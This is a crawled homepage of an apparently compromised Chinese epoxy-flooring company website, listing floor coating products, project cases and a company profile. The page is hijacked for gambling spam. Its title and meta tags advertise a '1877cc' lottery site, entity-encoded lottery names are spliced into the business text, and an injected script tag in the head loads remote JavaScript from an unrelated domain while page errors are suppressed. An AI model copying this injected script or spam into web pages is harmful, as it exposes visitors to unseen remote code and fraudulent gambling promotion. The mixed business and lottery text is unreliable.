

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bjsztyy.com/
body_size: 11799
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>1877cc彩票 - 欢迎您</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="1877彩票,1877彩票网" />
<meta name="description" content="1877cc彩票网welcome官方为您提供1877彩票1877det最新版本注册、1877彩票(1877:bet)、1877彩票用户登录、1877彩票在线入口、1877彩票会员中心、1877彩票线路导航、1877彩票购彩大厅。" />


<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/template/default/style/base.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/template/default/style/model.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/template/default/style/main.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/data/user.css?9.2" />
<script src="http://bjsztyy.com/template/default/js/jquery-1.8.3.min.js?9.2"></script>
<script>
	var url = 'http://bjsztyy.com/';
	var M_URL = 'http://bjsztyy.com/m/';
</script>
<script src="http://bjsztyy.com/template/default/js/mobile.js?9.2"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://bjsztyy.com/">1877彩票</a></h1>

<!-- 公共头部包含 -->
<div class="top1">
  <div class="wh clearfix">
    <div class="fl wel">
        <p>欢迎访问&#49;&#56;&#55;&#55;&#24425;&#31080;官方网站！</p>
    </div>
    
    <div class="topLink">
    <div class="k1">
    <div style='display:none;'>
          <a href="http://bjsztyy.com/login.php">登录</a> |
    <a href="http://bjsztyy.com/login.php?act=regis">注册</a> |
        </div>
    <a href="http://bjsztyy.com/region/" >城市分站</a> |
    <a href="javascript:void(0);" onclick="SetHome(this,window.location)">设为首页</a> |
    <a href="http://bjsztyy.com/sitemap/">网站地图</a> |
    <a href="http://bjsztyy.com/rss.xml">RSS</a> |
    <a href="http://bjsztyy.com/sitemap.xml">XML</a> |
    <a href="http://bjsztyy.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="f_count">2</span>条询盘信息！</a>
    </div>
   
        </div>
  </div>
</div>

<div class="top2">
  <div class="wh clearfix">
    <div class="logo">
      <a href="http://bjsztyy.com/" >
        <h1><img alt="金华环氧地坪" src="http://bjsztyy.com/data/images/other/20190123110812_239.jpg" /></h1>
      </a>
    </div>
    <div class="logowz fl">
      <p><span style="font-size: 24px;">通过ISO9001质量管理体系认证和审核</span></p><p>专业环氧地坪,自流坪,停车场,球场跑道 十五年厂家!</p>
    </div>
     <div class="k2 fl">
       <p>咨询热线：</p><p><span style="font-size: 26px; font-family: impact, chicago; color:#ed8839;">18858984508</span></p>
    </div>
    <div class="tewm fr">
        <p><img src="/data/upload/image/20190124/1548307209761632.jpg" title="1548307209761632.jpg" alt="1548307209761632.jpg" width="84" height="84" border="0" vspace="0" style="width: 84px; height: 84px;"/></p><p>（微信咨询）</p>
    </div>
  </div>
</div>
  <!-- 导航栏包含 -->
  <div id="menu" >
  <ul class="nav  wh clearfix">
      <li><a href="http://bjsztyy.com/">首页</a></li>
      <li><a href="http://bjsztyy.com/about/">&#49;&#56;&#55;&#55;&#24425;&#31080;</a>
        <div class="sec">
                                 <a href="http://bjsztyy.com/about/gsjjf34.html">公司简介</a>
                                  <a href="http://bjsztyy.com/about/company.html">企业文化</a>
                                  <a href="http://bjsztyy.com/about/qyfca94.html">企业风采</a>
                                  <a href="http://bjsztyy.com/about/zzjg64f.html">公司资质</a>
                        </div>
      </li>
      <li><a href="http://bjsztyy.com/product/">产品体系</a>
        <div class="sec">
                       <a href="http://bjsztyy.com/product/cpfly3ba/">环氧树脂地坪</a>
                       <a href="http://bjsztyy.com/product/PUqcpddpgcxl24b/">PU球场跑道</a>
                       <a href="http://bjsztyy.com/product/cpfle744/">耐磨地坪</a>
                       <a href="http://bjsztyy.com/product/cpflsfcb/">防静电地坪</a>
                       <a href="http://bjsztyy.com/product/cpfls904/">PVC地板</a>
                       <a href="http://bjsztyy.com/product/nmdpnmdbxla33/">地下停车场地坪</a>
                       <a href="http://bjsztyy.com/product/dj22f/">地胶</a>
                   </div>
      </li>
	<li><a href="http://bjsztyy.com/case/">工程案例</a>
	<div class="sec">
                       <a href="http://bjsztyy.com/case/yjal/"target=''>应用案例</a>
             </div>
	</li>
   <li><a href="http://bjsztyy.com/about_fwln/fwln32b.html">服务理念</a></li>
      <li><a href="http://bjsztyy.com/news/">新闻中心</a>
        <div class="sec">
                                 <a href="http://bjsztyy.com/news/company/">公司新闻</a>
                                  <a href="http://bjsztyy.com/news/xydt/">行业资讯</a>
                                  <a href="http://bjsztyy.com/news/jszx30f/">技术解答</a>
                        </div>
      </li>
      <li class="lxff"><a href="http://bjsztyy.com/about_contact/lxfs024.html">联系我们</a></li>
  </ul>
</div>

<script type="text/javascript">

$(function(){
	$('.nav > li').hover(function(){
		var sec_count  = $(this).find('.sec a').length;
		var a_height   = $(this).find('.sec a').eq(0).height();
		var sec_height =  sec_count * a_height;
		$(this).find('.sec').stop().animate({height:sec_height},300);
	},function(){
		$(this).find('.sec').stop().animate({height:0},300);
	});
});


</script>





<script type="text/javascript">
$(function(){
  $('.translate-en a').last().css('border','none');
  $('.translate li').hover(function(){
    $(this).find('.translate-en').stop().slideDown();
  },function(){
    $(this).find('.translate-en').stop().slideUp();
  }
  );
});
</script>

<!-- 首页banner -->
<div class="banner">
<ul class="bb">
           <li>
       <a title="金华环氧地坪" >
        <img src="http://bjsztyy.com/data/images/slide/20190123110803_995.jpg" alt="金华环氧地坪" width="1920" height="600" />
       </a>
      </li>
           <li>
       <a title="义乌环氧地坪" >
        <img src="http://bjsztyy.com/data/images/slide/20190124094044_503.jpg" alt="义乌环氧地坪" width="1920" height="600" />
       </a>
      </li>
           <li>
       <a title="绍兴环氧地坪" >
        <img src="http://bjsztyy.com/data/images/slide/20190124094052_147.jpg" alt="绍兴环氧地坪" width="1920" height="600" />
       </a>
      </li>
     </ul>
</div>

<div class="sou">
  <div class="wh clearfix">
     <div class="hotSearch">热门关键词：<a href="http://bjsztyy.com/search.php?wd=%E9%87%91%E5%8D%8E%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA">金华环氧地坪</a><a href="http://bjsztyy.com/search.php?wd=%E4%B9%89%E4%B9%8C%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA">义乌环氧地坪</a><a href="http://bjsztyy.com/search.php?wd=%E5%8F%B0%E5%B7%9E%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA">台州环氧地坪</a></div>
   <form method="get" name="formsearch" id="formsearch" action="http://bjsztyy.com/search.php">
      <input type='text' name='wd' id="keyword" value="Search" />
      <input type="submit" id="s_btn" value="" />
    </form>
  </div>
</div>

<div class="box1">
  <div class="wh">
     <ul class="clearfix">
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112518_710.png" title="国际品质" alt="国际品质" /></a>
           <h3><a href="" title="">国际品质</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112524_645.png" title="厂区" alt="厂区" /></a>
           <h3><a href="" title="">厂区</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112535_902.png" title="精湛工艺" alt="精湛工艺" /></a>
           <h3><a href="" title="">精湛工艺</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112545_332.png" title="优质服务" alt="优质服务" /></a>
           <h3><a href="" title="">优质服务</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112555_169.png" title="按需定制" alt="按需定制" /></a>
           <h3><a href="" title="">按需定制</a></h3>
          </li>
           
     </ul>
  </div>
</div>

<div class="cpzx">
  <div class="wh">
     <h3 class="bt">产品分类 <span>PRODUCT CATEGORIES</span></h3>
     <ul class="psort clearfix">
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpfly3ba/">环氧树脂地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/PUqcpddpgcxl24b/">PU球场跑道</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpfle744/">耐磨地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpflsfcb/">防静电地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpfls904/">PVC地板</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/nmdpnmdbxla33/">地下停车场地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/dj22f/">地胶</a>
        </li>
          </ul>

    <div class="tab_content">
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/787.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110636_605.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/787.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/786.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110629_854.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/786.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/785.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110621_459.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/785.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/784.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110612_641.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/784.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/783.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110601_635.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/783.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/782.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110554_502.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/782.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/781.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110546_867.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/781.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/780.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110540_200.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/780.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/819.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111538_201.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/819.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/818.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111531_533.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/818.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/817.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111525_274.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/817.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/816.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111519_810.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/816.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/815.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111513_357.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/815.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/814.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111507_791.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/814.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/813.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111500_101.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/813.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/812.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111452_209.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/812.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/798.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110909_535.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/798.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/797.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110903_706.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/797.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/796.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110856_952.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/796.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/795.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110848_862.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/795.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/794.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110840_761.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/794.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/793.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110833_415.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/793.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/792.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110827_700.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/792.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/791.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110819_530.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/791.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/768.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171434_546.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/768.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/767.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171428_159.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/767.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/766.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171421_125.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/766.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/765.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171415_464.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/765.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/764.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171408_333.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/764.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/763.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171400_556.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/763.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/762.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171354_105.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/762.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/761.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171345_547.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/761.html" title="防静电">防静电</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/615.html" title="PVC片材石塑地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100657_310.jpg" alt="PVC片材石塑地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/615.html" title="PVC片材石塑地板">PVC片材石塑地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/614.html" title="PVC片材石塑地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100748_385.jpg" alt="PVC片材石塑地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/614.html" title="PVC片材石塑地板">PVC片材石塑地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/613.html" title="PVC片材石塑地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100657_310.jpg" alt="PVC片材石塑地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/613.html" title="PVC片材石塑地板">PVC片材石塑地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/612.html" title="PVC卷材地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100644_348.png" alt="PVC卷材地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/612.html" title="PVC卷材地板">PVC卷材地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/611.html" title="PVC卷材地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100637_430.jpg" alt="PVC卷材地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/611.html" title="PVC卷材地板">PVC卷材地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/610.html" title="PVC卷材地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100410_665.jpg" alt="PVC卷材地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/610.html" title="PVC卷材地板">PVC卷材地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/609.html" title="PVC防静电地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100201_530.png" alt="PVC防静电地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/609.html" title="PVC防静电地板">PVC防静电地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/608.html" title="PVC防静电地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100201_530.png" alt="PVC防静电地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/608.html" title="PVC防静电地板">PVC防静电地板</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/672.html" title="环氧树脂停车场地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124104232_108.png" alt="环氧树脂停车场地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/672.html" title="环氧树脂停车场地坪">环氧树脂停车场地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/671.html" title="环氧树脂停车场地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124104537_975.png" alt="环氧树脂停车场地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/671.html" title="环氧树脂停车场地坪">环氧树脂停车场地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/670.html" title="环氧树脂停车场地坪施工" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124104544_195.jpg" alt="环氧树脂停车场地坪施工" /></a>
                      <h2><a href="http://bjsztyy.com/product/670.html" title="环氧树脂停车场地坪施工">环氧树脂停车场地坪施工</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/726.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160132_681.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/726.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/725.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160125_708.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/725.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/724.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160119_836.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/724.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/723.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160113_467.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/723.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/722.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160106_485.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/722.html" title="地胶">地胶</a></h2>
                    </li>
                               </ul>
            </div>
              </div>

  </div>
</div>
<div class="ht pos">
    <p><img src="/data/upload/image/20190123/1548215451101374.png" title="1548215451101374.png" alt="image.png"/></p>
</div>


<div class="anli">
  <div class="wh">
     <h3 class="bt">工程案例 <span>project case</span></h3>
     <div class="box2 clearfix">
       <div class="zimg fl">
          <p><img src="/data/upload/image/20190123/1548215586642034.png" title="1548215586642034.png" alt="image.png"/></p>
       </div>
       <div class="bright fr">
          <h3>我们曾服务过这些公司.....</h3>
          <div class="wz1"> <p>&#49;&#56;&#55;&#55;&#24425;&#31080;深圳金辉电子厂——环氧薄涂地板&nbsp; &nbsp; &nbsp; &nbsp;东莞童乐玩具厂——环氧自流平地板&nbsp; &nbsp; &nbsp; &nbsp;东莞大岭山鑫科电子厂——环氧防静电地板</p><p>上海嘉定力扬五金厂——防腐地板&nbsp; &nbsp; &nbsp; &nbsp;河源鸿信五金厂——乙烯重防腐地板&nbsp; &nbsp; &nbsp; &nbsp;深圳科威电子厂——环氧树脂金钢沙地板</p><p>苏州艾科电子有限公司——环氧树脂水性地板&nbsp; &nbsp; &nbsp; &nbsp;上海金信佳电子厂——环氧树脂玻纤自流平地板</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;汕头德源五金厂——环氧树脂水性地板</p></div>
            <a href="case/" class="cmore">查看更多>></a>
          <!-- 滚动开始 -->
<div id="demo">
<div id="indemo">
	<div id="demo1">
		<ul class="product_list2 roll_product clearfix">
							<li>
					<a href="http://bjsztyy.com/case/131.html" title="学校球场跑道施工视频2" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150618_201.jpg" alt="学校球场跑道施工视频2" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/130.html" title="学校球场跑道施工视频1" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150557_506.jpg" alt="学校球场跑道施工视频1" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/129.html" title="环氧地坪施工现场8" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150522_180.jpg" alt="环氧地坪施工现场8" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/128.html" title="环氧地坪施工现场7" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150506_585.jpg" alt="环氧地坪施工现场7" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/127.html" title="环氧地坪施工现场6" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150425_657.jpg" alt="环氧地坪施工现场6" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/126.html" title="环氧地坪施工现场5" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150410_770.jpg" alt="环氧地坪施工现场5" /></a>
				</li>
					</ul>
	</div>
	<div id="demo2"></div>
	</div>
</div>
<!-- 滚动结束 -->

       </div>
     </div>
  </div>
</div>

<div class="ht2">
  <div class="wh clearfix">
    <div class="hleft fl">
      提供免费专业技术人员上门勘查<span>让您不再为地坪烦恼！</span>
    </div>
    <div class="hright fl">
      <a href="message/" class="zx">立即咨询</a>
      <div class="htel"><p>联系电话：18858984508</p></div>
    </div>
  </div>
</div>

<div class="abouts">
  <div class="wh">
     <h3 class="bt">公司简介 <span>Company profile</span></h3>
     <div class="abox clearfix">
       <div class="aleft fl">
         <div class="abt">&#49;&#56;&#55;&#55;&#24425;&#31080;</div>
         <div class="acon"><p style="white-space: normal;">&#49;&#56;&#55;&#55;&#24425;&#31080;&nbsp; &nbsp; &nbsp; &nbsp;振恒地坪是一家集科研、开发、生产、销售、工程设计施工于一体的专业化地坪及材料公司，专业从事现代化防尘、耐磨、防腐、防静电地板、地坪工程、pvc防静电地板、室内净化工程的设计、销售、施工、服务为一体的企业。公司拥有先进的生产设备和强大的技术研发能力。公司严格按照ISO9001：2000国际质量体系认证标准施工，具有完善的质量保证体系和完善的售后服务措施，团队中的师傅们从事地坪行业多年，有专业的知识、丰富的经验、精湛的工艺、为您营造舒心的施工规范。</p><p style="white-space: normal;">&nbsp; &nbsp; &nbsp; 振恒地坪公司聚集行业各类精英，不断实现自我价值提升与超越，为广大客户带来理想洁净空间。我们将秉承“以质量求生存、以信誉促发展”的企业精神，愿同各领域的同仁一道携手共进，未来我们会再接再励，以高品质的服务，合理的价格，长期满足各位客户的需求，共同追求发展!<br/></p><p><br/></p></div>
         <a href="about/" class="amore">查看详情</a>
         <div class="alj">
           <ul class="clearfix">
                                <li><a href="http://bjsztyy.com/about/gsjjf34.html">公司简介</a></li>
                                  <li><a href="http://bjsztyy.com/about/company.html">企业文化</a></li>
                                  <li><a href="http://bjsztyy.com/about/qyfca94.html">企业风采</a></li>
                                  <li><a href="http://bjsztyy.com/about/zzjg64f.html">公司资质</a></li>
                           </ul>
         </div>
       </div>
       <div class="aright fr"><p><img src="/data/upload/image/20190123/1548224709102962.png" title="1548224709102962.png" alt="image.png"/></p></div>
     </div>
  </div>
</div>

<div class="box3 pos">
  <div class="wh clearfix">
     <div class="hwz fl">
        <div class="p1">提供免费专业施工解决方案</div>
        <div class="p2">
          <dd>地面达标美观    一举两得</dd>
          <dt>Reaching the standard,beautiful and killing two birds</dt>
        </div>
        <div class="p3">经久耐用&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;色彩丰富&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;环保美观</div>
     </div>
     <div class="himg fr">
        <p><img src="/data/upload/image/20190123/1548225375118307.png" title="1548225375118307.png" alt="img.png"/></p>
     </div>
  </div>
</div>

<div class="xinwen">
  <div class="wh">
    <h3 class="bt">新闻中心 <span>News center</span></h3>
    <ul class="nsort">
              <li>
          <a href="http://bjsztyy.com/news/company/">公司新闻</a>
        </li>
              <li>
          <a href="http://bjsztyy.com/news/xydt/">行业资讯</a>
        </li>
              <li>
          <a href="http://bjsztyy.com/news/jszx30f/">技术解答</a>
